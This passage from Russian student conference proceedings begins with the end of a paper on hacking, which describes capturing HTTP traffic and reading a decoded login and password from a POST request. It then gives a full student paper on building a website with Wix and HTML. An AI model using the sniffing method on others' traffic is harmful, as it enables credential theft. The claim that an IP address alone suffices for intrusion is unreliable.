

После возвращения к нашему инструменту останавливаем захват. Как мы видим, здесь несколько захваченных трафиков по http протоколу. Это и есть тот самый трафик с того сайта. А нас конкретно интересует post запрос, в нижней вкладке ищем hypertext transfer protocol, то есть http-протокол. В аутентификациях замечаем закодированный логин и пароль, но наш тул также имеет возможность автоматической декодировки данных.



## **ЗАКЛЮЧЕНИЕ**

В заключение хотим отметить, что проделав эту работу, мы поняли, что все информационные технологии, которые окружают нас, очень уязвимы с внешних сторон. Потен-

## циальному хакеру достаточно лишь узнать IP-адрес цели, чтобы попасть в систему жертвы.

#### *Литература:*

- *1. Питер Яворски. Ловушка для багов. Полевое руководство по веб-хакингу : Учебник / Питер Яворски – 2019.*
- *2. Юрий Диогенес, Эрдаль Озкайя. Кибербезопасность : стратегии атак и обороны: учебник / Юрий Диогенес, Эрдаль Озкайя – 2020.*
- *3. Эдриан Прутяну. Как стать хакером : сборник практических сценариев, позволяющих понять, как рассуждает злоумышленник – 2020.*

# **СОЗДАНИЕ WEB-САЙТА**

## **Неустроев Кирилл Васильевич, Пермяков Николай Иванович,**

студенты II курса ГАПОУ РС (Я) «Якутский технологический техникум сервиса имени Ю.А. Готовцева»

#### **Научный руководитель: Винокурова Жанетта Васильевна,**

преподаватель информатики ГАПОУ РС (Я) «Якутский технологический техникум сервиса имени Ю.А. Готовцева»

*Аннотация. Спектр возможности, которые предоставляет обществу интернет, безграничен. Актуальность фразы «за интернетом будущее» носит вполне логичный характер, ведь технологии создания веб-страниц постоянно совершенствуются, а работа с различными видами веб-программирования позволяет создавать страницы по своему вкусу.* 

**Объект исследования –** создание сайта с помощью конструктора Wix и языка разметки гипертекста HTML.

**Предмет исследования –** бесплатный конструктор сайтов Wix, язык разметки гипертекста HTML.

**Цель работы** – создание персонального сайта с помощью бесплатного конструктора в онлайн и offline режиме.

В соответствии с поставленной целью были выдвинуты следующие **задачи**:

- 1. Изучить теоретический материал по данной теме.
- 2. Выявить наиболее удобный способ создания сайта, изучив плюсы и минусы каждого из них.
- 3. Выбрать тему сайта и его дизайн.
- 4. Определить информационное наполнение сайта.
- 5. Опубликовать сайт в сети интернет.

Персональный сайт – это отличная возможность заявить о себе, своем деле или своих талантах.

Методы исследования: изучение и анализ информационных источников, обобщение и систематизация, подведение итогов.

#### **ВВЕДЕНИЕ**

Internet развивается довольно стремительно. Быстро растет количество изданий, посвященных сети интернет, что предвещает широкое ее распространение даже в далеких от техники областях. Internet превращается из большой игрушки для интеллектуалов в полноценный источник разнообразной полезной информации для любой категории пользователей.

 Через десять лет, по прогнозам специалистов, около 50 процентов семей (безусловно, пока лишь в развитых странах) будут использовать его ежедневно. Телевидение и радиоприемники не будут заменены компьютерами, но будут иметь мощный процессор, большую память и фактически сами станут в некотором отношении компьютерами. Это будет время, когда любой человек, владеющий компьютером, сможет «скачать» с его помощью статьи, иллюстрации, видео- или аудиоинформацию по любой интересующей его теме. Он сможет получить эту информацию тогда, когда он этого пожелает. Через какое-то время системы искусственного интеллекта (параллельный машинный перевод, а также идентификация и распознавание голоса) преодолеют национальные и языковые барьеры и сделают возможным свободный транснациональный обмен информацией. Сегодня, путешествуя по Internet, можно найти много очень хорошо выполненных сайтов, которые быстро загружаются, привлекательны на вид, имеют четко разграниченную по разделам информацию и удобные функции навигации. Такие сайты просто приглашают вас посетить их, расслабиться, задержаться на некоторое время, развлечься и узнать что-то новое.

Если вы задерживаетесь на каком-либо сайте на длительное время и даже не осознаете этого, то, по всей видимости, такой сайт очень хорошо продуман. Вернитесь обратно и попробуйте осмыслить полную картину. Можете ли вы увидеть структуру, организацию? Легко ли воспринимается информация? Проблема заключается в понимании движения информационных потоков - это первый шаг в создании функционального, удобного в работе сайта. Если вы поймете, как работает эта концепция, и примените ее при создании собственного сайта, то вы уже тем самым опередите большинство других разработчиков.

Каждый из нас уже сейчас может сделать свой вклад в развитие Internet. Для этого достаточно создать свой веб-сайт и разместить его в сети.

Цель работы - создание персонального сайта с помощью бесплатного конструктора в онлайн и offline режиме. Персональный сайт - это отличная возможность заявить о себе, своем деле или своих талантах.

Объект исследования - создание сайта с помощью конструктора Wix и языка разметки гипертекста HTML.

Предмет исследования - бесплатный конструктор сайтов Wix, язык разметки гипертекста HTML

Задачи исследования:

- 1. Изучить теоретический материал по данной теме.
- 2. Выявить наиболее удобный способ создания сайта, изучив плюсы и минусы каждого из них.
- 3. Выбрать тему сайта и его дизайн.
- 4. Определить информационное наполнение сайта.
- 5. Опубликовать сайт в сети интернет.

Методы исследования: изучение и анализ информационных источников, обобщение и систематизация, подведение итогов.

# ОСНОВЫ ПРОЕКТИРОВАНИЯ САЙТА

### Доменное имя сайта

Сайт - это совокупность веб-страниц, как правило, одной тематики, принадлежащих одному владельцу или организации. Чаще всего сайт посвящен одной тематике, расположен по одному уникальному адресу (доменному имени) и воспринимается посетителем как единое целое [3].

Домен или доменное имя - это синонимы одного и того же слова. Оно обозначает имя сайта, которое будет размещено в адресной строке браузера и по которому его будут искать в интернете и видеть в сети. Как известно, любой объект в сети интернет имеет свой IP-адрес. Для того чтобы заменить сложный в запоминании адрес, придумали имя, которое и держать в памяти легко, и воспринимается более просто [1].

Кроме того, название домена сохраняется при переезде сайта на другой сервер, а IP-адрес нет. Это упрощает процесс смены хостера. Как видно, имя сайта присваивается на все время его существования, поэтому подходить к его выбору нужно со всей ответственностью.

Имя сайта должно содержать в себе все уровни вложенности. То есть зоны, в которые оно входит. Оно должно обладать уникальностью. В сети вы не встретите дубликатов. Например, нужно писать yandex.ru, но никак не yandex. Должно быть обязательное указание зоны, в данном случае .RU [1].

Существуют правила, по которым нужно записывать имена доменов, чтобы они были корректными:

- все доменные зоны нужно разделять точками;
- перечисление зон происходит справа налево.

Например: ykt-ytts.obr.sakha.gov.ru.

В этом примере ykt-ytts. - это домен пятого уровня. Он входит в domain зону .obr (4 уровень), который относится к третьему уровню .sakha, который, в свою очередь, относится ко второму уровню .gov., а он - к 1 уровню .ru.

- Рассмотрим возможные основные уровни:
- Нулевой уровень (корневой). Им обозначается пустая запись с точкой. По правилам запись имени всегда должна заканчиваться точкой (1st-finstep.ru.). Но такой записью не пользуются, а допускается опускать точку в конце (1st-finstep.ru).
- Первый уровень (имена сайтов читаются справа налево). Следующее обозначение  $\bullet$ и будет первым уровнем. Обычно им обозначаются региональные (.ru, .ua, .de), они же национальные, тематические (.org, .com, .edu) зоны. Несколько лет назад был принят новый стандарт обозначения доменов, расположенных в Российской Федерации (.рф).
- Уровень второй. Это те самые, придуманные нами и зарегистрированные у регистраторов доменные имена. Например, 1st-finstep. Это и есть домен второго уровня. В зависимости от принадлежности к первому уровню цены могут отличаться кардинально. Например, в зоне .com цена может быть выше, чем в зоне .ru или .рф.
Последующие уровни (третий, четвертый и т.д.). За эти уровни платить уже не нуж- $\bullet$ но. Это либо бесплатные домены, либо их можно самостоятельно создавать в уже купленной зоне второго уровня.



Рисунок 1. Схема

Чаще всего сайты расположены по адресу одного и того же доменного имени. Но бывает и по-другому: один сайт может быть размещен сразу на нескольких доменах или наоборот несколько сайтов могут находиться под одним доменом. Для примера: https://news. yandex.ru и https://music.yandex.ru/ - сервисы Яндекса, но технически это два разных сайта на поддоменах.

Или вводится https://yandex.ru и https://yandex.ua - технически тоже два разных сайта на разных языках, но визуально может показаться, что это один и тот же сайт.

## ОБЩИЕ СВЕДЕНИЯ О САЙТАХ

Info.cern.ch считается первым в мире сайтом, 20 декабря 1990 года его создал Тим Бернерс-Ли. На сайте было опубликовано описание новой технологии WWW, рассказано о протоколе HTTP, разметке HTML и понятии URL. Позже этот ресурс стал первым в мире каталогом, на котором были размещены ссылки на все известные на то время другие сайты. [4].

Вернемся к понятию «сайт». Страницы сайтов - это набор текстовых документов, размеченных с помощью языка HTML. Эти документы понимаются браузером и выводятся для пользователя. На страницах сайта, помимо текста, могут быть размещены картинки, видео, звуковые файлы.

Как правило, сейчас все сайты создаются с помощью специальных систем управления сайтом - CMS. CMS позволяет удобно редактировать сайт с помощью визуальных редакторов, минуя HTML-язык, поэтому с управлением сайта на CMS справится даже тот, кто не является профессионалом. Кроме того, CMS имеет ряд других удобств, например, возможность структурировать сайт, менять шаблон для всех страниц сайта и т.п. [2].

Сайты могут иметь различные версии. Например, мобильные версии сайта предназначены для просмотра сайта с помощью мобильных устройств, также сайты могут иметь языковые версии (русскоязычная, англоязычная и другие).

Изначально сайты служили только для предоставления и хранения информации, например, сайт-визитка. По мере развития технологий сайты несут различные функции: от виртуального магазина (интернет-магазин) до полноценных многофункциональных порталов.

Все сайты хранятся на веб-серверах (физически это что-то вроде больших системных блоков). Хостингом называется сама услуга хранения сайтов на этих серверах. Когда-то давно серверы были не нужны и каждый сайт хранился на компьютере владельца, но со временем проще и безопаснее стало покупать услугу хостинга. Сейчас, конечно, тоже есть выделенные серверы для хранения только одного единственного сайта, но это бывает не столь часто.

Существует понятие зеркало сайта – это когда один и тот же сайт открывается по разным адресам. Например, www.site.ru и site.ru – два разных сайта, которые являются зеркалами, если открываются в браузере и адрес не меняется один на другой (не настроены перенаправления, редиректы).

Если набрать в адресной строке https://www.ya.ru, можно увидеть, что адрес автоматически изменится на «без www»: https://ya.ru. В таком случае нет редиректа и один и тот же сайт открывается по двум разным адресам. Если адрес не меняется, значит перед вами два разных сайта, являющиеся зеркалами, расположенные по разным адресам, что сильно мешает раскрутке.

Сайты бывают следующих типов: сайт-визитка, корпоративный сайт, каталог продукции, интернет-магазин, промосайт, сайт-квест. Веб-сервис: доска объявлений, каталог сайтов, поисковики (например, Яндекс), почтовый сервис, веб-форумы, блог, файлообменник, облачное хранилище данных, сервис редактирования данных (например, Google Docs), фотохостинг, видеохостинг (например, YouTube).

## **СПОСОБЫ СОЗДАНИЯ САЙТОВ**

1 способ. Конструктор сайтов.

Конструктор сайтов – это система из набора инструментов, которая позволяет создавать сайты (онлайн) и администрировать их без каких-либо специализированных знаний. С её помощью можно выбрать тип будущего сайта (визитка, магазин и т.д.), готовый шаблон дизайна, цветовое оформление и модули, которые будут на нём отображаться. Вам не понадобится годами изучать языки программирования для публикации. Обзор конструкторов сайтов: A5 – отличный выбор для начинающих; Wix – лучший конструктор сайтов; Nethouse – простой и удобный конструктор; Umi специализируется на интернет-магазинах; Setup – удобен для начинающих; Fo.ru – неплохой вариант для сайта-визитки; Ucoz – известный, но противоречивый вариант; Redham предоставляет всего 30 бесплатных дней [5].

Перечислим основные преимущества конструктор сайтов:

- они просты в использовании: всё делается легко и просто, не нужно работать со сложными кодами HTML и FTP;
- разделение дизайнерской и текстовой частей: макет хранится отдельно от текста;
- наличие готовых шаблонов макетов, для создания которых вне конструктора требуется знание языка программирования HTML;
- лёгкость загрузки изображений: картинки можно добавлять, не выходя из браузе-

ра и сразу размещать на страницах, создавать галереи либо делать их частью дизайна-макета;

- богатый набор дизайнерских шаблонов на любой вкус;
- оперативная публикация страниц: изменения отображаются сразу же после их  $\bullet$ внесения;
- надёжность все файлы хранятся на сервере конструктора, поэтому не стоит беспокоиться о создании резервных копий данных или о возможности взлома - об этом заботится персонал по обслуживанию серверов выбранного конструктора сайтов. Кроме того, некоторые конструкторы (например, Wix, Nethouse) позволяют переносить готовый сайт на другой хостинг.

2 способ. Ручной способ создания сайтов.

Если использовать «ручные» методы для создания сайта, то его дизайн или, как еще называют, графическое оформление тоже надо будет создавать вручную. И для этого применяют абсолютно любые графические редакторы. Вручную можно выполнить редакцию уже готовых шаблонов - как бесплатных, так и платных.

## РАЗРАБОТКА И ЭТАПЫ СОЗДАНИЯ САЙТА

Для создания сайта рассматривают следующие этапы:

- 1. Анализ и проектирование сайта.
- 2. Информационное наполнение сайта.
- 3. Креатив или визуальная составляющая сайта.
- 4. Написание кода.
- 5. Тестирование.
- 6. Публикация.
- 7. Раскрутка.
- 8. Поддержка.

Анализ и проектирование сайта. Анализ аналогичных сайтов с выделением сильных и слабых их сторон. Сайт проектируется исходя из интересов предполагаемой аудитории.

Информационное наполнение сайта (контент). Привлекает потенциальных пользователей. Информация должна быть интересна для целевой аудитории и качественно оформлена.

Креатив. Включает разработку дизайна, графических элементов, обработку графики и все, что с ней связано. Разработка всегда осуществляется на бумажном носителе, чтобы определить лучший вариант расположения типовых элементов, т.к. страницы оформляются в едином стиле, то создается шаблон.

Написание кода. Создание Web-страниц, программирование, написание функциональной части.

Тестирование. Проверяется удобство навигации, целостность данных, корректность ссылок и орфография (так называемые баги, ошибки кода и т.д.):

1) альфа-тест - ошибки проверяют сами разработчики;

2) бета-тест - пользователям предоставляется возможность оценить качество сайта, его функционал и по возможности найти ошибки, связанные с работой сайта.

Публикация. Сайт размещается в интернете.

Раскрутка. Рекламная компания по узнаванию сайта и повышению его посещаемости - регистрация сайта в поисковых системах, обмен ссылками и т.д.

Поддержка. Постоянное обновление сайта (не реже 1 раза в 2 недели).

### Создание сайта с помощью конструктора Wix.com

- 1. Зайти на сайт wix.com. [6].
- 2. Пройти регистрацию на сайте.
- 3. Выбрать путь создания шаблона для сайта (пройти опрос или выбрать из множества предложенных шаблонов).
- 4. Выбрать подходящий шаблон и начать (если нужно) его редактирование, т.к. некоторые особенности множества шаблонов могут не соответствовать вашим предпочтениям.
- 5. Сохранить шаблон и (или) выложить в свободный интернет доступ, чтобы была возможность протестировать его (запустить альфа и бета тестирования).
- 6. После исправления ошибок (если они были допущены) выложить сайт в свободный доступ.

Результатом проделанной работы является сайт (приложение 1): https://syzik88.wixsite. com/xmk-10.

### Создание сайта с помощью языка разметки гипертекста HTML.

- 1. Открыть блокнот.
- 2. Сохранить файл как HTML формат.
- 3. Прописать теги и добавить текст или фото.

Результатом проделанной работы является прототип сайта (приложение 2).

## ЗАКЛЮЧЕНИЕ

Выдвинутая в начале работы гипотеза подтвердилась. Действительно, персональный сайт - это отличная возможность заявить о себе, своем деле или своих талантах.

В ходе создания сайта двумя способами (с помощью конструктора сайтов wix.com и с помощью языка разметки гипертекста HTML) мы выявили некоторые достоинства и недостатки:



Итак, создав сайт двумя способами, мы пришли к выводу, что эти два способа по-своему достойны и имеют недостатки. Wix - хороший конструктор в общем плане, хотя и не без нюансов. Язык HTML тоже очень популярный, но процесс работы трудоемкий, необходимо знать все тэги.

В ходе проекта мы узнали, что сайт - удобная и современная форма передачи и получения различной информации, услуг и т.д. Создав свой персональный сайт, мы убедились, что это очень быстрая и легкая возможность не только получить новые эмоции и ощущения, а также и шанс помочь другим, заявить о себе и продемонстрировать свои способности, за которые, в свою очередь, можно получать прибыль.

#### *Литература:*

- *1. Информатика. Базовый курс / Под ред. С. В. Симоновича. 3-е изд. СПб.: Питер, 2011. — 640 с.*
- *2. Румянцева, Е. Л. Информационные технологии: Учебное пособие / Е.Л. Румянцева, В.В. Слюсарь; Под ред. Л.Г. Гагарина. — М.: ИД ФОРУМ, НИЦ ИНФРА-М, 2013. — 256 c.*
- *3. Руслан Албаков. Что такое сайт? Режим доступа:* [https://albakoff.ru/articles/chto](https://albakoff.ru/articles/chto-takoe-sayt/)[takoe-sayt/](https://albakoff.ru/articles/chto-takoe-sayt/).
- *4. Материал из wikipedia. Режим доступа:* <https://ru.wikipedia.org/wiki/Сайт>.
- *5. Санникова, Н. А., Оленькова, М. Н. Рекомендации по выбору онлайн конструктора для создания интерактивных сайтов//Международный студенческий научный вестник. – 2015. – № 3-2.; Режим доступа:* <https://eduherald.ru/ru/article/view?id=12438>.
- *6. Конструктор сайтов:* <https://www.wix.com/account/sites>.

## **ПРИЛОЖЕНИЕ 1**

Инструкция по созданию Web-сайта на онлайн-конструкторе wix.com:

# Этап 1. Регистрация/авторизация(1,2):

1. В браузере открываем сайт wix.com



2. Нажимаем на кнопку «Войти» и проходим регистрацию (авторизацию)



После быстрой регистрации вы увидите в правом верхнем углу свой логин. Теперь можно приступать непосредственно к созданию своего сайта. Бесплатный онлайн-конструктор сайтов в вашем распоряжении.

Этап 2. Начинаем работу по созданию сайта(1,2):

Вы увидите приглашение от администрации сайта, в котором так и будет сказано «Начните создание сайта»:



Этап 3. Выбираем шаблон для сайта(1,2):

После принятия приглашения мы будем автоматически перенаправлены на выбор шаблона для сайта. Бесплатный онлайн-конструктор сайтов предлагает деление по категориям и их массе. То есть выбираете то, что подходит под специфику вашей деятельности.





Этап 4. Оформляем сайт(1,2):

И вот вы уже непосредственно видите конструктор сайтов WIX. Сначала дайте название вашему ресурсу (его потом можно в любой момент изменить).

